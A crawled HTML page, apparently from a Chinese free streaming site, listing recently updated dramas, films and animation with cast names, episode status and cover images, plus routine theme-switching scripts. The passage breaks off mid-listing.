

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruminiao.com/all.html
body_size: 19078
content:
<!DOCTYPE html><html><head><title>最新免费影视推荐 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"","url":"www.ruminiao.com","wapurl":"www.ruminiao.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220611-1/c739f803f8c65df285e5ce3e3935d106.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a href="/">首页</a></li><li><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E9%95%87%E6%80%AA%E8%B0%88.html" rel="nofollow"><span class="hot_name">阴阳镇怪谈</span></a></li><li><a href="/search/wd/%E4%B8%8D%E8%A6%81%E5%BF%98%E8%AE%B0%E6%88%91%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">不要忘记我爱你</span></a></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E9%85%92%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是酒神</span></a></li></ul></div></div></div></div><div class="container"><div class="tsggpc" style="margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="tsggsj" style="display: none;margin-top: 5px;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="row"><div class="pannel clearfix"><div class="pannel_head clearfix"><h1 class="title">最新更新</h1></div><div class="vodlist_smt clearfix"><ul><li class="ranklist_item"><a title="第二宇宙" href="/detail/259058.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/7a2540f652ece114f8193417cf844bbe.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">第二宇宙</h4></div><p class="vodlist_sub">杨休&nbsp;黄高宇&nbsp;王嘉心&nbsp;毛靖馨&nbsp;杜昊东&nbsp;柏智杰&nbsp;</p><p><span class="vodlist_sub">状态：第12集</span></p></div></a></li><li class="ranklist_item"><a title="轧戏" href="/detail/258863.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">轧戏</h4></div><p class="vodlist_sub">Love&nbsp;Between&nbsp;Lines&nbsp;</p><p><span class="vodlist_sub">状态：第14集</span></p></div></a></li><li class="ranklist_item"><a title="长河落日" href="/detail/258470.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">长河落日</h4></div><p class="vodlist_sub">张鲁一&nbsp;张钧甯&nbsp;张晨光&nbsp;森博之&nbsp;</p><p><span class="vodlist_sub">状态：第26集</span></p></div></a></li><li class="ranklist_item"><a title="墨刃藏娇" href="/detail/259146.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/e3dac56e0d7197e0f5d7979084b9eea3.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">墨刃藏娇</h4></div><p class="vodlist_sub">黄俊捷&nbsp;吴佳怡&nbsp;</p><p><span class="vodlist_sub">状态：第16集</span></p></div></a></li><li class="ranklist_item"><a title="寻雪迷踪" href="/detail/259125.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">寻雪迷踪</h4></div><p class="vodlist_sub">姜超&nbsp;史元庭&nbsp;湛佳明&nbsp;</p><p><span class="vodlist_sub">状态：第10集</span></p></div></a></li><li class="ranklist_item"><a title="叫作你的秘密" href="/detail/259057.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/68f0075a88c4af7ed57b9bdfee66a3d4.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">叫作你的秘密</h4></div><p class="vodlist_sub">洪潇&nbsp;阳兵卓&nbsp;陈瑞丰&nbsp;郑丞丞&nbsp;何亦可&nbsp;</p><p><span class="vodlist_sub">状态：第12集</span></p></div></a></li><li class="ranklist_item"><a title="人民的选择" href="/detail/258952.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260111-1/d0b19b906e94df751456cafe4566bb5d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">人民的选择</h4></div><p class="vodlist_sub">佟瑞欣&nbsp;孙维民&nbsp;张京生&nbsp;闻杰&nbsp;王健&nbsp;周大庆&nbsp;郭连文&nbsp;</p><p><span class="vodlist_sub">状态：第9集</span></p></div></a></li><li class="ranklist_item"><a title="小城大事" href="/detail/258936.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">小城大事</h4></div><p class="vodlist_sub">造城者&nbsp;</p><p><span class="vodlist_sub">状态：第12集</span></p></div></a></li><li class="ranklist_item"><a title="红妆问佳人" href="/detail/258854.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/480b63511541e5054ef8e8347a3b6fc1.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">红妆问佳人</h4></div><p class="vodlist_sub">邹思扬&nbsp;陈腾跃&nbsp;温果希&nbsp;彦希&nbsp;蔡卓宜&nbsp;陈品延&nbsp;</p><p><span class="vodlist_sub">状态：第24集已完结</span></p></div></a></li><li class="ranklist_item"><a title="琉璃女坊诡事集" href="/detail/259155.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260115-1/769d90b00e33daf99b4f1b187eb9cc09.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">琉璃女坊诡事集</h4></div><p class="vodlist_sub">张楚寒&nbsp;王星玮&nbsp;吴悠悠&nbsp;张轩瑜&nbsp;姜杉&nbsp;张净硕&nbsp;赵旭安生&nbsp;</p><p><span class="vodlist_sub">状态：第5集</span></p></div></a></li><li class="ranklist_item"><a title="穿书了，谁还稀罕当平妻" href="/detail/259141.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/5978d5471dbe1e2d409c3bd01613907c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">穿书了，谁还稀罕当平妻</h4></div><p class="vodlist_sub">黄靖洲＆蔡淼燕&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="穿书后，我带着小情人成了全家心尖宠" href="/detail/259143.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260114-1/1e1668c6a195950517287a27b261b426.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">穿书后，我带着小情人成了全家心尖宠</h4></div><p class="vodlist_sub">张韫韬＆李佳洁&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="第一个男人" href="/detail/257513.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251216-1/917efd88c8279839e5ac60c5a76c06ab.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">第一个男人</h4></div><p class="vodlist_sub">咸恩静&nbsp;尹善宇&nbsp;朴健一&nbsp;吴贤庆&nbsp;???&nbsp;李起昶&nbsp;</p><p><span class="vodlist_sub">状态：第23集</span></p></div></a></li><li class="ranklist_item"><a title="隔山有眼2" href="/detail/14703.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/p1501508471.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">恐怖片<em></em></span><h4 class="title">隔山有眼2</h4></div><p class="vodlist_sub">深山大屠杀2&nbsp;魔山2:&nbsp;隔山有眼&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="秋雪漫过的冬天" href="/detail/258922.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">秋雪漫过的冬天</h4></div><p class="vodlist_sub">我的大叔(中国版)&nbsp;&nbsp;&nbsp;谢谢你听见我&nbsp;&nbsp;&nbsp;你一定要幸福呀&nbsp;</p><p><span class="vodlist_sub">状态：第11集</span></p></div></a></li><li class="ranklist_item"><a title="玛丽和古怪爸爸们" href="/detail/253598.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251014-1/3cc010fe0eba1d9a3cdab02d4bb1793c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">玛丽和古怪爸爸们</h4></div><p class="vodlist_sub">荷承里&nbsp;金显祐&nbsp;朴恩惠&nbsp;</p><p><span class="vodlist_sub">状态：更新第67集</span></p></div></a></li><li class="ranklist_item"><a title="大开眼界" href="/detail/258855.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260109-1/9ef82ccde9cb0e439b6c41007a13f7fd.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">大开眼界</h4></div><p class="vodlist_sub">张尧&nbsp;李子雄&nbsp;张蓝艺&nbsp;程博&nbsp;</p><p><span class="vodlist_sub">状态：更新第16集</span></p></div></a></li><li class="ranklist_item"><a title="玉见梁辰鱼" href="/detail/259133.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/3ba14017df0f4f05e09c32d6b66af263.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">玉见梁辰鱼</h4></div><p class="vodlist_sub">向星雨&nbsp;Xingyu&nbsp;Xiang&nbsp;余俪&nbsp;王禹桐&nbsp;李汶朔&nbsp;雷博昊&nbsp;陈玉怡&nbsp;张亚光&nbsp;张意敏&nbsp;宋昊然&nbsp;黄朱雨&nbsp;林雨佳&nbsp;邱礼杰&nbsp;刘妤心&nbsp;张艺腾&nbsp;石峰伟&nbsp;姚懿轩&nbsp;闵浩&nbsp;雷超&nbsp;王末&nbsp;李美顺&nbsp;付伟&nbsp;王清华&nbsp;</p><p><span class="vodlist_sub">状态：第9集</span></p></div></a></li><li class="ranklist_item"><a title="玉茗茶骨" href="/detail/258327.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251229-1/366004bbfa419cb91a03311cddc0280b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">玉茗茶骨</h4></div><p class="vodlist_sub">侯明昊&nbsp;古力娜扎&nbsp;陈若轩&nbsp;程潇&nbsp;赵弈钦&nbsp;张南&nbsp;张慧雯&nbsp;胡静&nbsp;李倩&nbsp;汤镇业&nbsp;曹骏&nbsp;张垒&nbsp;柳明明&nbsp;于明加&nbsp;张百乔&nbsp;刘雪华&nbsp;赵昭仪&nbsp;姜超&nbsp;董璇&nbsp;杨雪&nbsp;完颜洛绒&nbsp;马闻远&nbsp;李菲&nbsp;赵嘉敏&nbsp;刘擎&nbsp;舒童&nbsp;张婉莹&nbsp;滕泽文&nbsp;潘宥诚&nbsp;黄星羱&nbsp;孙晶晶&nbsp;李千逸&nbsp;余茵&nbsp;白川&nbsp;李佳洁&nbsp;弭金&nbsp;蒙恩&nbsp;金秋&nbsp;白翊汝&nbsp;伍中元&nbsp;崔旭宇&nbsp;陈腾跃&nbsp;</p><p><span class="vodlist_sub">状态：第36集已完结</span></p></div></a></li><li class="ranklist_item"><a title="大开眼界（2026）" href="/detail/258853.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/2dee285c60943e38771473ccc18a2c06.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">大开眼界（2026）</h4></div><p class="vodlist_sub">王森&nbsp;朱近桐&nbsp;向婧怡&nbsp;彭乙航&nbsp;步籽颖&nbsp;张达塬&nbsp;李启歌&nbsp;李诺菲&nbsp;</p><p><span class="vodlist_sub">状态：第16集</span></p></div></a></li><li class="ranklist_item"><a title="荣华令" href="/detail/258648.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">荣华令</h4></div><p class="vodlist_sub">吴佳怡&nbsp;董子凡&nbsp;宋昭艺&nbsp;张译兮&nbsp;李珈童&nbsp;杨博奇&nbsp;杨休&nbsp;曹艳&nbsp;邵思涵&nbsp;高毅&nbsp;</p><p><span class="vodlist_sub">状态：第24集完结</span></p></div></a></li><li class="ranklist_item"><a title="小尾巴，快跟上！" href="/detail/259147.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">小尾巴，快跟上！</h4></div><p class="vodlist_sub">黄玮&nbsp;牛宝亿&nbsp;叶啸秋&nbsp;闵文&nbsp;陈南&nbsp;纪志钧&nbsp;</p><p><span class="vodlist_sub">状态：第5集</span></p></div></a></li><li class="ranklist_item"><a title="哈哈哈新年喜戏" href="/detail/252058.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250918-1/c451a8aad1617952fa900d2eb41b5201.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">喜剧片<em></em></span><h4 class="title">哈哈哈新年喜戏</h4></div><p class="vodlist_sub">姜皓文&nbsp;宣萱&nbsp;李灿森&nbsp;陈静&nbsp;林盛斌&nbsp;温绍平&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="前女友后悔哭我的老婆是首富" href="/detail/259154.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260115-1/71558423e18d4000f40edf518a3ca848.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">前女友后悔哭我的老婆是首富</h4></div><p class="vodlist_sub">林昱希＆邓燕妮&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="梨伽郎情" href="/detail/256787.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251204-1/88cad6f7b709d07dfc399837a80bf691.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">海外剧<em></em></span><h4 class="title">梨伽郎情</h4></div><p class="vodlist_sub">Intouch&nbsp;Intouch&nbsp;Kooramasuwan&nbsp;Zaleng&nbsp;Teerachot&nbsp;Klaymongkon&nbsp;Nu&nbsp;Puttiwat&nbsp;Sathanthoranin&nbsp;派纳彭·凯桑&nbsp;Tintin&nbsp;Jarasrawee&nbsp;Thiemrat&nbsp;Singha&nbsp;Sitthinon&nbsp;Rochanametakul&nbsp;F4&nbsp;Perawitch&nbsp;Chotimanon&nbsp;</p><p><span class="vodlist_sub">状态：更新第06集</span></p></div></a></li><li class="ranklist_item"><a title="武碎星河" href="/detail/249951.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250817-1/fc21a2b976156cb63fccd225585ebd64.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">武碎星河</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新第47集</span></p></div></a></li><li class="ranklist_item"><a title="双生武魂" href="/detail/248221.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250723-1/691a55ad7874991c6c785c4eb5b66d72.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">双生武魂</h4></div><p class="vodlist_sub">王秋皓&nbsp;刘曼&nbsp;李敏&nbsp;大鲲&nbsp;楚越&nbsp;乔苏&nbsp;余昌宇&nbsp;</p><p><span class="vodlist_sub">状态：更新第60集</span></p></div></a></li><li class="ranklist_item"><a title="师兄啊师兄" href="/detail/119557.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://mm.bdimg1.com/upload/vod/20230119-1/6b29524d13251228a42647eb154d5261.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">师兄啊师兄</h4></div><p class="vodlist_sub">我师兄实在太稳健了&nbsp;My&nbsp;Senior&nbsp;Brother&nbsp;is&nbsp;Too&nbsp;Steady&nbsp;</p><p><span class="vodlist_sub">状态：更新第124集</span></p></div></a></li><li class="ranklist_item"><a title="神探大战" href="/detail/99392.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/039a918d6e8e397eccbbd48aae9c3110.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">动作片<em></em></span><h4 class="title">神探大战</h4></div><p class="vodlist_sub">刘青云&nbsp;蔡卓妍&nbsp;林峯&nbsp;李若彤&nbsp;谭凯&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="邪恶爱计" href="/detail/256687.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251202-1/e818c9c9cfbac1d6c0e97f343f770492.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">海外剧<em></em></span><h4 class="title">邪恶爱计</h4></div><p class="vodlist_sub">米克·通拉亚&nbsp;帕帕瓦迪·钱萨莫恩&nbsp;吉尔迪彭·邦勒柴立&nbsp;莎塔南·同诵布恩&nbsp;孔查可恩·宋善藤&nbsp;克里斯沙达·苏帕普洛姆&nbsp;</p><p><span class="vodlist_sub">状态：更新第12集</span></p></div></a></li><li class="ranklist_item"><a title="十岁神童的田园征途" href="/detail/259152.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260115-1/8c603edfe812ac5cfe82c719945cced8.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">十岁神童的田园征途</h4></div><p class="vodlist_sub">雪儿＆刘艺赫&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="亲密的雷普利" href="/detail/252762.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250930-1/ab9104cd48bf8f597b32066f1651935c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">亲密的雷普利</h4></div><p class="vodlist_sub">李诗雅&nbsp;李一花&nbsp;</p><p><span class="vodlist_sub">状态：更新第75集</span></p></div></a></li><li class="ranklist_item"><a title="新爱神之影" href="/detail/243106.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250410-1/1e7a7fb49ec77bea5aaebf10fb7791c9.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted 